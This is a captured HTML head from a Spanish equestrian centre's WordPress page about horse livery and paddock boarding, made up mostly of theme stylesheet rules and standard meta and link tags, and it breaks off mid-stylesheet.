

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hipicalatossa.com/pupilaje-natural-paddock-dinamico-caballos/
body_size: 50919
content:
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	 <link rel="profile" href="https://gmpg.org/xfn/11"> 
	 <title>Pupilajes &#8211; Hípica La Tossa | Paddocks conscientes</title>
<meta name='robots' content='max-image-preview:large' />
<script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 9.5.3');</script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Hípica La Tossa | Paddocks conscientes &raquo; Feed" href="https://hipicalatossa.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hípica La Tossa | Paddocks conscientes &raquo; Feed de los comentarios" href="https://hipicalatossa.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://hipicalatossa.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhipicalatossa.com%2Fpupilaje-natural-paddock-dinamico-caballos%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://hipicalatossa.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhipicalatossa.com%2Fpupilaje-natural-paddock-dinamico-caballos%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='astra-theme-css-css' href='https://hipicalatossa.com/wp-content/themes/astra/assets/css/minified/main.min.css?ver=4.6.9' media='all' />
<style id='astra-theme-css-inline-css'>
:root{--ast-container-default-xlg-padding:3em;--ast-container-default-lg-padding:3em;--ast-container-default-slg-padding:2em;--ast-container-default-md-padding:3em;--ast-container-default-sm-padding:3em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.8em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;--ast-normal-container-width:1200px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:normal;--ast-blog-meta-weight:inherit;}html{font-size:93.75%;}a{color:var(--ast-global-color-0);}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:'Libre Franklin',sans-serif;font-weight:400;font-size:15px;font-size:1rem;line-height:var(--ast-body-line-height,1.65em);}blockquote{color:var(--ast-global-color-3);}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6,.site-title,.site-title a{font-weight:600;}.site-title{font-size:35px;font-size:2.3333333333333rem;display:block;}.site-header .site-description{font-size:15px;font-size:1rem;display:none;}.entry-title{font-size:26px;font-size:1.7333333333333rem;}.archive .ast-article-post .ast-article-inner,.blog .ast-article-post .ast-article-inner,.archive .ast-article-post .ast-article-inner:hover,.blog .ast-article-post .ast-article-inner:hover{overflow:hidden;}h1,.entry-content h1{font-size:40px;font-size:2.6666666666667rem;font-weight:600;line-height:1.4em;}h2,.entry-content h2{font-size:32px;font-size:2.1333333333333rem;font-weight:600;line-height:1.3em;}h3,.entry-content h3{font-size:26px;font-size:1.7333333333333rem;font-weight:600;line-height:1.3em;}h4,.entry-content h4{font-size:24px;font-size:1.6rem;line-height:1.2em;font-weight:600;}h5,.entry-content h5{font-size:20px;font-size:1.3333333333333rem;line-height:1.2em;font-weight:600;}h6,.entry-content h6{font-size:16px;font-size:1.0666666666667rem;line-height:1.25em;font-weight:600;}::selection{background-color:var(--ast-global-color-0);color:#ffffff;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:var(--ast-global-color-0);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-0);}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-0);}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-0);}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-0);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-0);}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-search-menu-icon.slide-search input.search-field{width:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.ast-archive-title{color:#5e4034;}.widget-title,.widget .wp-block-heading{font-size:21px;font-size:1.4rem;color:#5e4034;}.ast-single-post .entry-content a,.ast-comment-content a:not(.ast-comment-edit-reply-wrap a){text-decoration:underline;}.ast-single-post .wp-block-button .wp-block-button__link,.ast-single-post .elementor-button-wrapper .elementor-button,.ast-single-post .entry-content .uagb-tab a,.ast-single-post .entry-content .uagb-ifb-cta a,.ast-single-post .entry-content .wp-block-uagb-buttons a,.ast-single-post .entry-content .uabb-module-content a,.ast-single-post .entry-content .uagb-post-grid a,.ast-single-post .entry-content .uagb-timeline a,.ast-single-post .entry-content .uagb-toc__wrap a,.ast-single-post .entry-content .uagb-taxomony-box a,.ast-single-post .entry-content .woocommerce a,.entry-content .wp-block-latest-posts > li > a,.ast-single-post .entry-content .wp-block-file__button,li.ast-post-filter-single,.ast-single-post .wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link,.ast-single-post .ast-comment-content .comment-reply-link,.ast-single-post .ast-comment-content .comment-edit-link{text-decoration:none;}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.woocommerce .wc-proceed-to-checkout > .checkout-button:focus-visible,.woocommerce .woocommerce-MyAccount-navigation ul li a:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,.woocommerce .woocommerce-order-details .order-again > .button:focus-visible,.woocommerce .woocommerce-message a.button.wc-forward:focus-visible,.woocommerce #minus_qty:focus-visible,.woocommerce #plus_qty:focus-visible,a#ast-apply-coupon:focus-visible,.woocommerce .woocommerce-info a:focus-visible,.woocommerce .astra-shop-summary-wrap a:focus-visible,.woocommerce a.wc-forward:focus-visible,#ast-apply-coupon:focus-visible,.woocommerce-js .woocommerce-mini-cart-item a.remove:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible{outline-style:dotted;outline-color:inherit;outline-width:thin;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,.woocommerce-ordering select.orderby:focus,#ast-scroll-top:focus,#coupon_code:focus,.woocommerce-page #comment:focus,.woocommerce #reviews #respond input#submit:focus,.woocommerce a.add_to_cart_button:focus,.woocommerce .button.single_add_to_cart_button:focus,.woocommerce .woocommerce-cart-form button:focus,.woocommerce .woocommerce-cart-form__cart-item .quantity .qty:focus,.woocommerce .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce #order_comments:focus,.woocommerce #place_order:focus,.woocommerce .woocommerce-address-fields .woocommerce-address-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce .woocommerce-MyAccount-content form button:focus,.woocommerce .woocommerce-MyAccount-content .woocommerce-EditAccountForm .woocommerce-form-row .woocommerce-Input.input-text:focus,.woocommerce .ast-woocommerce-container .woocommerce-pagination ul.page-numbers li a:focus,body #content .woocommerce form .form-row .select2-container--default .select2-selection--single:focus,#ast-coupon-code:focus,.woocommerce.woocommerce-js .quantity input[type=number]:focus,.woocommerce-js .woocommerce-mini-cart-item .quantity input[type=number]:focus,.woocommerce p#ast-coupon-trigger:focus{border-style:dotted;border-color:inherit;border-width:thin;}input{outline:none;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.site-logo-img img{ transition:all 0.2s linear;}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;left:0;}body .wp-block-embed-pocket-casts .ast-oembed-container *{position:unset;}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.site > .ast-single-related-posts-container {margin-top: 0;}@media (min-width: 922px) {.ast-desktop .ast-container--narrow {max-width: var(--ast-narrow-container-width);margin: 0 auto;}}.ast-page-builder-template .hentry {margin: 0;}.ast-page-builder-template .site-content > .ast-container {max-width: 100%;padding: 0;}.ast-page-builder-template .site .site-content #primary {padding: 0;margin: 0;}.ast-page-builder-template .no-results {text-align: center;margin: 4em auto;}.ast-page-builder-template .ast-pagination {padding: 2em;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-thumbnail {margin-top: 0;}.ast-page-builder-template .entry-header.ast-header-without-markup {margin-top: 0;margin-bottom: 0;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-meta {margin-bottom: 0;}.ast-page-builder-template.single .post-navigation {padding-bottom: 2em;}.ast-page-builder-template.single-post .site-content > .ast-container {max-width: 100%;}.ast-page-builder-template .entry-header {margin-top: 2em;margin-left: auto;margin-right: auto;}.ast-page-builder-template .ast-archive-description {margin: 2em auto 0;padding-left: 20px;padding-right: 20px;}.ast-page-builder-template .ast-row {margin-left: 0;margin-right: 0;}.single.ast-page-builder-template .entry-header + .entry-content,.single.ast-page-builder-template .ast-single-entry-banner + .site-content article .entry-content {margin-bottom: 2em;}@media(min-width: 921px) {.ast-page-builder-template.archive.ast-right-sidebar .ast-row article,.ast-page-builder-template.archive.ast-left-sidebar .ast-row article {padding-left: 0;padding-right: 0;}}.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide {margin-left: 0;margin-right: 0;}@media (max-width:921px){#ast-desktop-header{display:none;}}@media (min-width:922px){#ast-mobile-header{display:none;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:921px){.ast-theme-transparent-header #primary,.ast-theme-transparent-header #secondary{padding:0;}}@media (max-width:921px){.ast-plain-container.ast-no-sidebar #primary{padding:0;}}.ast-plain-container.ast-no-sidebar #primary{margin-top:0;margin-bottom:0;}.wp-block-button.is-style-outline .wp-block-button__link{border-color:var(--ast-global-color-0);}div.wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),div.wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color){color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.post-page-numbers.current .page-link,.ast-pagination .page-numbers.current{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button{border-color:var(--ast-global-color-0);font-family:inherit;font-weight:inherit;line-height:1em;}.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color),.ast-outline-button{color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover,.ast-outline-button:hover,.ast-outline-button:focus,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:hover,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.entry-content[ast-blocks-layout] > figure{margin-bottom:1em;}h1.widget-title{font-weight:600;}h2.widget-title{font-weight:600;}h3.widget-title{font-weight:600;}#page{display:flex;flex-direction:column;min-height:100vh;}.ast-404-layout-1 h1.page-title{color:var(--ast-global-color-2);}.single .post-navigation a{line-height:1em;height:inherit;}.error-404 .page-sub-title{font-size:1.5rem;font-weight:inherit;}.search .site-content .content-area .search-form{margin-bottom:0;}#page .site-content{flex-grow:1;}.widget{margin-bottom:1.25em;}#secondary li{line-height:1.5em;}#secondary .wp-block-group h2{margin-bottom:0.7em;}#secondary h2{font-size:1.7rem;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comment-respond{padding:3em;}.ast-separate-container .ast-article-single .ast-article-single{padding:0;}.ast-article-single .wp-block-post-template-is-layout-grid{padding-left:0;}.ast-separate-container .comments-title,.ast-narrow-container .comments-title{padding:1.5em 2em;}.ast-page-builder-template .comment-form-textarea,.ast-comment-formwrap .ast-grid-common-col{padding:0;}.ast-comment-formwrap{padding:0;display:inline-flex;column-gap:20px;width:100%;margin-left:0;margin-right:0;}.comments-area textarea#comment:focus,.comments-area textarea#comment:active,.comments-area .ast-comment-formwrap input[type="text"]:focus,.comments-area .ast-comment-formwrap input[type="text"]:active {box-shadow:none;outline:none;}.archive.ast-page-builder-template .entry-header{margin-top:2em;}.ast-page-builder-template .ast-comment-formwrap{width:100%;}.entry-title{margin-bottom:0.5em;}.ast-archive-description p{font-size:inherit;font-weight:inherit;line-height:inherit;}.ast-separate-container .ast-comment-list li.depth-1,.hentry{margin-bottom:2em;}@media (min-width:921px){.ast-left-sidebar.ast-page-builder-template #secondary,.archive.ast-right-sidebar.ast-page-builder-template .site-main{padding-left:20px;padding-right:20px;}}@media (max-width:544px){.ast-comment-formwrap.ast-row{column-gap:10px;display:inline-block;}#ast-commentform .ast-grid-common-col{position:relative;width:100%;}}@media (min-width:1201px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .ast-author-box,.ast-separate-container .ast-404-layout-1,.ast-separate-container .no-results{padding:3em;}}@media (max-width:921px){.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.elementor-button-wrapper .elementor-button{border-style:solid;text-decoration:none;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;}@media (max-width:921px){.elementor-button-wrapper .elementor-button.elementor-size-sm,.elementor-button-wrapper .elementor-button.elementor-size-xs,.elementor-button-wrapper .elementor-button.elementor-size-md,.elementor-button-wrapper .elementor-button.elementor-size-lg,.elementor-button-wrapper .elementor-button.elementor-size-xl,.elementor-button-wrapper .elementor-button{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.elementor-button-wrapper .elementor-button.elementor-size-sm,.elementor-button-wrapper .elementor-button.elementor-size-xs,.elementor-button-wrapper .elementor-button.elementor-size-md,.elementor-button-wrapper .elementor-button.elementor-size-lg,.elementor-button-wrapper .elementor-button.elementor-size-xl,.elementor-button-wrapper .elementor-button{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}.elementor-button-wrapper .elementor-button{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}.elementor-button-wrapper .elementor-button:hover,.elementor-button-wrapper .elementor-button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.wp-block-button .wp-block-button__link ,.elementor-button-wrapper .elementor-button{color:#ffffff;}.elementor-button-wrapper .elementor-button{line-height:1em;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);color:#ffffff;font-family:inherit;font-weight:inherit;line-height:1em;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;}@media (max-width:921px){.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button,.search .search-submit{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;font-family:inherit;font-weight:inherit;line-height:1em;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:hover,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:focus,body .wp-block-file .wp-block-file__button:hover,body .wp-block-file .wp-block-file__button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button.has-icon{padding-top:calc(15px - 3px);padding-right:calc(30px - 3px);padding-bottom:calc(15px - 3px);padding-left:calc(30px - 3px);}@media (max-width:921px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button,.search .search-submit{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button,.search .search-submit{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}}.ast-separate-container{background-color:var(--ast-global-color-4);;background-image:none;;}@media (max-width:921px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}}@media (max-width:544px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}}@media (max-width:921px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@media (min-width:922px){.site-content .ast-container{display:flex;}}@media (max-width:921px){.site-content .ast-container{flex-direction:column;}}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.ast-theme-transparent-header [data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{background:transparent;}.site .comments-area{padding-bottom:3em;}.wp-block-file {display: flex;align-items: center;flex-wrap: wrap;justify-content: space-between;}.wp-block-pullquote {border: none;}.wp-block-pullquote blockquote::before {content: "\201D";font-family: "Helvetica",sans-serif;display: flex;transform: rotate( 180deg );font-size: 6rem;font-style: normal;line-height: 1;font-weight: bold;align-items: center;justify-content: center;}.has-text-align-right > blockquote::before {justify-content: flex-start;}.has-text-align-left > blockquote::before {justify-content: flex-end;}figure.wp-block-pullquote.is-style-solid-color blockquote {max-width: 100%;text-align: inherit;}html body {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 3em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 3em;--wp--custom--ast-container-width: 1200px;--wp--custom--ast-content-width-size: 1200px;--wp--custom--ast-wide-width-size: calc(1200px + var(--wp--custom--ast-default-block-left-padding) + var(--wp--custom--ast-default-block-right-padding));}.ast-narrow-container {--wp--custom--ast-content-width-size: 750px;--wp--custom--ast-wide-width-size: 750px;}@media(max-width: 921px) {html body {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 2em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 2em;}}@media(max-width: 544px) {html body {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 1.5em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 1.5em;}}.entry-content > .wp-block-group,.entry-content > .wp-block-cover,.entry-content > .wp-block-columns {padding-top: var(--wp--custom--ast-default-block-top-padding);padding-right: var(--wp--custom--ast-default-block-right-padding);padding-bottom: var(--wp--custom--ast-default-block-bottom-padding);padding-left: var(--wp--custom--ast-default-block-left-padding);}.ast-plain-container.ast-no-sidebar .entry-content > .alignfull,.ast-page-builder-template .ast-no-sidebar .entry-content > .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-plain-container.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-plain-container.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-plain-container.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .wp-block-column .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}[ast-blocks-layout] .wp-block-separator:not(.is-style-dots) {height: 0;}[ast-blocks-layout] .wp-block-separator {margin: 20px auto;}[ast-blocks-layout] .wp-block-separator:not(.is-style-wide):not(.is-style-dots) {max-width: 100px;}[ast-blocks-layout] .wp-block-separator.has-background {padding: 0;}.entry-content[ast-blocks-layout] > * {max-width: var(--wp--custom--ast-content-width-size);margin-left: auto;margin-right: auto;}.entry-content[ast-blocks-layout] > .alignwide {max-width: var(--wp--custom--ast-wide-width-size);}.entry-content[ast-blocks-layout] .alignfull {max-width: none;}.entry-content .wp-block-columns {margin-bottom: 0;}blockquote {margin: 1.5em;border-color: rgba(0,0,0,0.05);}.wp-block-quote:not(.has-text-align-right):not(.has-text-align-center) {border-left: 5px solid rgba(0,0,0,0.05);}.has-text-align-right > blockquote,blockquote.has-text-align-right {border-right: 5px solid rgba(0,0,0,0.05);}.has-text-align-left > blockquote,blockquote.has-text-align-left {border-left: 5px solid rgba(0,0,0,0.05);}.wp-block-site-tagline,.wp-block-latest-posts .read-more {margin-top: 15px;}.wp-block-loginout p label {display: block;}.wp-block-loginout p:not(.login-remember):not(.login-submit) input {width: 100%;}.wp-block-loginout input:focus {border-color: transparent;}.wp-block-loginout input:focus {outline: thin dotted;}.entry-content .wp-block-media-text .wp-block-media-text__content {padding: 0 0 0 8%;}.entry-content 